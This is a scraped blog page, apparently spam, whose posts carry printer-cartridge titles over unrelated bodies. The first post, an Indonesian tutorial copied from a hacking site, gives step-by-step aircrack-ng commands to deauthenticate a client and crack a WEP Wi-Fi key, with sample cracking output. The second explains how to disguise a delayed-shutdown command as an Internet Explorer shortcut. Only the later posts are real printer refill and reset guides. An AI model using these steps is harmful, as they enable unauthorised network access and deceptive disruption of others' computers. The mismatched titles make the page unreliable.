Tuesday, January 24, 2017
How to reset your Epson cartridges spoof
How to reset your Epson cartridges spoof
Aircrak-ptw adalah tool yang digunakan untuk meng-crack wireless yang diproteksi dengan WEP.Masing-masing notebook dengan spesifikasi berbeda, sehingga cara untuk menggunakan aircrack pun berbeda. Langkah-langkah untuk menggunakan aircrack-ptw untuk beberapa seri notebook adalah sebagai berikut:
ACER 4520, OS Linux Mint Elyssa
Step 1 : Setting wireless card
$ sudo airmon-ng stop ath0
kalau pake “stop” masih “monitor mode disabled”, ganti dengan ” .. start ath0?
kemudian masukkan
$ iwconfig
Sistem harus merespon sebagai berikut :
Interface Chipset Driver
wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)?
Step 2 : Start wireless card
$ airmon-ng start wifi0
“9? adalah channel yang digunakan, chanel ini bisa dilihat melalui kismet
respon sistem harus sebagai berikut:
Interface Chipset Driver
wifi0 Atheros madwifi-ng
ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)?
kemudian masukkan
$ iwconfig
dan pastikan bahwa resppon sistem sebagai berikut
lo no wireless extensions.
wifi0 no wireless extensions.
eth0 no wireless extensions.
ath0 IEEE 802.11g ESSID:”” Nickname:””
Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82
Bit Rate:0 kb/s Tx-Power:18 dBm Sensitivity=0/3
Retry:off RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=0/94 Signal level=-95 dBm Noise level=-95 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
Step 3 : Jalankan airodump-ng
airodump-ng digunakan untuk mengcapture paket dari akses point
$ sudo airodump-ng –channel X –write prefix_for_capture_file interface
misal
$ sudo airodump-ng –channel 3 –write tes ath0
“tes” dimaksudkan bahwa file yang dicapture akan ditulis pada file tes.cap (biasanya tes-01.cap), file .cap tersebut akan di create secara otomatis oleh airodump.
untuk mengetahui channel yang digunakan maka hilangkan channel pada command diatas
$ airodump-ng –write tes ath0
Step 4 : Deauthenticate Clients(optional)
tahap ini dilakukan jika client tidak memberikan ARP request, jadi harus memaksa client untuk men-generate ARP request.
$ sudo aireplay-ng –deauth 15 -a MAC_of_AP -c MAC_client yg_diserang
misal
$ sudo aireplay-ng –deauth 15 -a 00:12:17:A7:AF:E4 -c 00:0F:3D:57:FD:C0 ath0
* -a BSSID/Mac address akses point
* -c MAC Address client
* 15 jumlah paket yang dikirim
Step 5: jalankan aircrak-ptw untuk mengenerate WEP dari akses point.
$ sudo aircrack-ptw tes-01.cap
atau bisa juga menggunakan aircrack-ptw yang sudah dibuild dalam aircrack-ng
$ sudo aircrack-ng -z tes-01.cap -b mac_ssid
misal
$ sudo aircrack-ng -z tes-01.cap -b 00:xx:xx:xx:xx:xx
contoh output :
i $ sudo aircrack-ng -z tohack-01.cap -b 00:xx:xx:xx:xx:xx
Opening tohack-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 261446 ivs.
Aircrack-ng 1.0 beta1
[00:00:00] Tested 81 keys (got 21872 IVs)
KB depth byte(vote)
0 1/ 3 00(28672) 58(27904) 03(26880) 2E(26880) 62(26880) 89(26880) 27(26112) 3F(26112) 0A(25856)
1 3/ 5 8C(27648) CD(27392) 9D(26624) FC(26624) 2B(26112) 87(26112) 14(25856) 77(25856) 7B(25856)
2 0/ 1 EF(31744) FC(29184) 12(28416) 92(27648) CE(27136) 1F(26624) 25(26368) DD(26368) 4C(26112)
3 1/ 6 43(28672) AE(28416) 41(28416) 07(28160) 2F(28160) B2(27392) 5E(26880) CD(26624) 2B(26368)
4 0/ 1 21(30976) 4B(27904) 84(27392) 21(26624) 83(26624) AD(26368) F1(26368) DA(26112) F6(26112)
KEY FOUND! [ 00:xD:EF:xx:xx ] ini adalah key atau password dari wireless network yang didapatkan
ACER 4920, OS:lINUX UBUNTU
Pada acer seri ini wireless card yang digunakan adalah wlan0, dan bukan dengan command ” $ sudo airmon-ng stop ath0? tetapi
$ sudo airmon-ng start wlan0
untuk langkah selanjutnya sama dengan ACER 4520
BenQ S53W,OS LINUX UBUNTU
pada seri ini wireless card yang digunakan adalah eth 1, dan bukan dengan command “…stop eth1? tetapi
$ airmon-ng start eth1
Selamat mencoba
Catatan : untuk mengetahui wireless yang digunakan gunakan command ” $ iwconfig ”
http://hackcenter.wordpress.com/2010/02/07/hack-wifi-dengan-aircrack-ptw/
Available link for download

Monday, December 26, 2016
Epson new cartridges T073 73N
Epson new cartridges T073 73N
Berikut ini langkah-langkahnya :
Klik kanan pada desktop, kemudian pilih new shortcut, kemudian akan muncul window kecil, kemudian masukan ke teks box = shutdown -s -t 800 -c “Pesan anda”
Kemudian klik next, maka anda akan diminta membuat untuk icon anda, anda bebas memberi nama apapun, kali ini saya dengan contoh “Internet Explorer”, kemudian klik finish.
Jadi dech, tapi kok icon nya jelek ya?, untuk itu klik kanan pada icon tersebut, kemudian klik property, klik change icon, klik OK aja kalau ada konfirmasi, kemudian pilih icon sesuai selera (disini saya dengan contoh icon Internet Explorer).OK, apply, OK.
Kemudian mari kita coba double klik icon tersebut, maka kalau benar maka akan keluar sebuah konfirmasi bahwa windows akan shutdown dalam waktu beberapa menit. nah kalau dibiarkan terus maka akan benar-benar shutdown.
nah untuk menanggulanginya, cukup klik start, pilih RUN, lalu ketikan shutdown -a
Available link for download
Saturday, November 26, 2016
How to Refill Epson T0781 T0782 T0783 T0784 T0785 T0786 Ink Jet Cartridges
How to Refill Epson T0781 T0782 T0783 T0784 T0785 T0786 Ink Jet Cartridges
The refillable cartridges for T0781, T0782, T0783, T0784, T0785 & T0786 contain an auto-reset chip. Once ink level falls to a predetermined level the chip automatically resets to near full capacity.Cartridges have a 10+ml capacity per cartridge.
 These cartridges are of a 2 plug design, but not pressure filled as previous 2P cartridges were.One plug is used as a fill hole while the other is a vent plug. The image on the right shows the two plug locations.
 Filling & Refilling:
- Remove clear rubber fill hole plug
- Fill injector with desired color ink.
- Insert injector needle into cartridge Slowly inject ink. Make sure you do not push needle all the way to the hub (yellow plastic portion of needle.) Inject ink slowly
- When completed injecting ink replace original clear fill hole plug.
Before attempting to use any cartridge make sure you have ALL cartridges filled.Cartridges do not work independently. The printer will show an error message of only one – five refillable cartridges are installed.
Replace any cartridges already in the printer with a complete set of refillable cartridges.
Once all cartridge have been inserted remove the vent hole plug from the cartridge.The vent hole plug is the color plug. On the image to the right the two leftmost cartridge plugs have been removed.
After removing all six plugs hit the ink cartridge button.Printer will begin to run an initial cartridge prime, the same as when any new cartridge is installed.After prime has been completed run a print test.
Important Information
As with the OEM cartridges, refillable cartridges may not appear on the Epson Print Status window at all times. (image on right). If you open your printer properties window you can see the current status of the ink levels.(image on left of picture). This usually only occurs when running multiple print job without breaks in between.
Once a break in the print occurs your ink level will appear in the Print Status window once again.The ink level not appearing in the Status window is not an aftermarket related issue, but a printer related issue. This occurs on both OEM cartridges as well as aftermarket.
Never install less than 6 refillable cartridges at one time. Printer will not recognize the Epson cartridges when one of the refillable are installed.
Cartridge Chip auto-reset
These cartridges will reset automatically. There is no hitting cartridge change button or turning printer on and off required. Cartridge will all auto-reset at same time. It is advised that all cartridges be refilled at this time to prevent any cartridge running out of ink.Some cartridge may contain a good deal more ink than others depending on the first cartridge that requires reset. In most cases this is black. (under testing of 5 sets using of cartridges on 1 each R260, R380 & RX580).
Refilling
After initial fill when you are ready to refill return allplugs back to cartridge. Remove cartridges from printer and repeat fill process. There is no difference in refill from the initial fill.
Available link for download
Sunday, November 20, 2016
How to Reset HP Printer Cartridges
How to Reset HP Printer Cartridges

- Turn off the HP printer and then unplug the power cord from the power and let up to 5 minutes
- Restart the printer and check again whether there is an error
- If the error still you can open the lid of the printer cartridge that leads to the center of the printer
- Remove the cartridge 802 or black cartridge from a headnya
- Afterwards pull out the plug immediately along with usb is still attached, it will prevent short on the printer.
- After the cord apart, take a Kleenex to clean the bottom and the brass section in order to avoid error again
- Replace the cartridge into place and push Pelang - Pelang head into the corner
- Furthermore, close the cover and switch the printer as usual.
- The printer will soon dry and reset the cartridge installed. If you have previously been filled with ink refill cartridge should be noted that using the correct way. Tamping maximum power of 3 ml cartridge is if more of it you can pump it again using injections.
Available link for download
Friday, November 4, 2016
How to Replace Epson Stylus Color 777 Epson Stylus Color 777i cartridges When the Error Light is Off
How to Replace Epson Stylus Color 777 Epson Stylus Color 777i cartridges When the Error Light is Off
Note :
Keep ink cartridges out of the reach of children and do not drink the ink. If ink gets on your hands, wash them thoroughly with soap and water. If ink gets in your eyes, flush them thoroughly with water.
- Make sure the printer is on. The power light should be on, but not flashing.
- Lower the output tray, then open the printer cover.
- Press and hold the ink cartridge replacement button until the print head begins to move. The print head will move to the center (the ink cartridge replacement position) and the power light will begin to flash.
 Caution: Do not move the print head by hand, as this may damage the printer. Always press the ink replacement button to move it.
- For each ink cartridge you need to replace, push back the release tab and lift up the ink cartridge clamp as far as it will go (the color cartridge is shown in the example below). The cartridge rises partly out of the cartridge holder. Lift the cartridge out of the printer and dispose of it properly.

- For each ink cartridge you need to replace, remove the new ink cartridge from its protective bag and then remove only the yellow tape seal from the cartridge. Do not remove the blue portion of the tape seal from the top of the cartridge, do not remove the tape seal from the bottom of the cartridge and do not touch the green IC chip on the side of the cartridge.

- For each ink cartridge you need to replace, insert the new ink cartridge into its holder. (Caution:
When you insert an ink cartridge, make sure you align the tabs on the ink cartridge so that they are resting on top of the tabs protruding from the base of the opened ink cartridge clamp. If the ink cartridge tabs are under the ink cartridge clamp tabs (as shown in the color cartridge example below), you could damage the clamp when you try to close it)
- When you have the tabs properly aligned, close the ink cartridge clamp (or clamps if you replaced both ink cartridges).
- Press the ink cartridge replacement button again (you dont have to hold it this time). The printer moves the print head and begins charging the ink delivery system. This process takes about one minute to complete. When the ink charging process is finished, the printer returns the print head to its home position on the far right, the power light stops flashing and remains on, and the error light goes out.
- Close the printer cover.
Never turn off the printer while the power light is flashing, unless the printer hasnt moved or made noise for more than 5 minutes.
Available link for download